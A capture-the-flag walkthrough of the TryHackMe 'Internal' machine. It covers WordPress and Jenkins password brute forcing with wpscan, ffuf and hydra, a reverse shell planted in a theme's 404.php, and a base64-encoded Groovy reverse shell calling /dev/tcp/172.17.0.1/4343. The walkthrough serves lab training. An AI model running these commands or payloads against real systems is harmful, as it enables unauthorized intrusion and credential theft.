root@ip-10-10-228-42:~# gobuster dir -u http://internal.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://internal.thm
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2024/06/29 00:22:17 Starting gobuster
===============================================================
/blog (Status: 301)
/wordpress (Status: 301)
/javascript (Status: 301)
/phpmyadmin (Status: 301)
/server-status (Status: 403)
===============================
As it is a wordpress site, we can enumerate further using the WPScan tool.
Enumerate wordpress users using wpscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root@ip-10-10-228-42:~# wpscan --url http://internal.thm/blog/ --enumerate u
_______________________________________________________________
__ _______ _____
/ / / / __ / / ____|
/ / // / /| |__) | (___ ___ __ _ _ __ ®
/ // // / | ___/ /___ / / __|/ _` | '_ /
/ // / | | ____) | (__| (_| | | | |
// // |_| |_____/ /___|/__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.7
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://internal.thm/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
admin user is found
Bruteforce admin password
1
2
3
4
5
6
7
root@ip-10-10-228-42:~# wpscan --url http://internal.thm/blog/ -U admin -P /usr/share/wordlists/rockyou.txt
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / ionela Time: 00:00:44 < > (3885 / 14348276) 0.02% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: m******
with these credentials you can login to the wordpress admin panel
From the posts page, i found a private post
There was a to-do message with credentials. Note: these are not useful credentials
Exploitation
Now we need a reverse shell
Go to Appearance → Theme Editor → 404.php
I used pentester monkey’s reverse shell and started a netcat listener
Go to any page that does not found to execute the reverse shell (or go to /wp-content/themes/twentyseventeen/404.php)
From manual enumeration i found Database credentials in wp-config.php
I logged into the phpMyAdmin with these credentials wordpress:wordpress123 but i did not find anything useful
Privilege escalation
I executed linPEAS to automate the privilege escalation process
From linPEAS, I found that the machine was listening locally to port 8080. but we need ssh credentials to figure out what is running.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
[+] Active Ports
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#internal-open-ports
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:35995 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 10.10.192.152:54514 10.10.228.42:1234 ESTABLISHED 2208/sh
tcp 0 0 10.10.192.152:54512 10.10.228.42:1234 ESTABLISHED 2096/sh
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 1 0 10.10.192.152:80 10.10.228.42:55796 CLOSE_WAIT -
tcp6 1 0 10.10.192.152:80 10.10.228.42:53484 CLOSE_WAIT -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 10.10.192.152:68 0.0.0.0:*
When enumerating common files and directories, the /opt directory seemed to contain some credentials for the “aubreanna” user
Now we have the SSH credentials
From jenkins.txt in the home directory
The machine has docker running on it with ip 172.17.0.1
SSH local port forwarding
image source: https://unix.stackexchange.com/questions/115897/whats-ssh-port-forwarding-and-whats-the-difference-between-ssh-local-and-remoti>
Since port 8080 can only be accessed locally, setting up port forwarding in order to redirect traffic to localhost on port 8484 to the target machine on port 8080:
From our browser, go to localhost:8484
There was jenkins running. Now we need jenkins credentials.
I tried some default credentials, but with no luck. So I tried bruteforce with admin user
Save the request in a file
Replace the password with FUZZ
Bruteforce the password with ffuf
1
root@ip-10-10-228-42:~/Desktop# ffuf -request jenkins_req -request-proto http -w /usr/share/wordlists/SecLists/Passwords/xato-net-10-million-passwords-10000.txt -r -fs 901,0
-r to follow redirection.
-fs to filter HTTP response size.
Bruteforce with hydra
1
hydra localhost -f http-form-post "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in&Login=Login:Invalid username or password" -s 8484 -V -l admin -P /usr/share/wordlists/rockyou.txt
Log into jenkins
Now we can get a reverse shell.
Go to Manage Jenkins –>Script Console , write a Groovy reverse shell and start a netcat listener
1
2
3
4
5
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzQzNDMgMD4mMScK}|{base64,-d}|{bash,-i}'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
The above code executes a bash reverse shell command encoded in base64
1
bash -c 'bash -i >& /dev/tcp/172.17.0.1/4343 0>&1'
1
2
root@ip-10-10-228-42:~# echo "bash -c 'bash -i >& /dev/tcp/172.17.0.1/4343 0>&1'" | base64
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzQzNDMgMD4mMScK
Now we have access as the jenkins user within a Docker container
I found the root user in the /opt directory
Authenticating as root through SSH with the credentials found: